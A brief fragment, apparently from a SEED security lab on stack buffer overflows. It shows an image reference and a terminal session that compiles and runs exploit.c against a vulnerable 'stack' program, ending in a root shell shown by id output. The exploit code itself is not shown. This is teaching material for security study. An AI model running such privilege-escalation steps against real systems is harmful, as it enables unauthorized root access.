 $ rm badfile
$ gcc exploit.c -o exploit
$ ./exploit
$ ./stack
# id ← Got the root shell!
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root), ...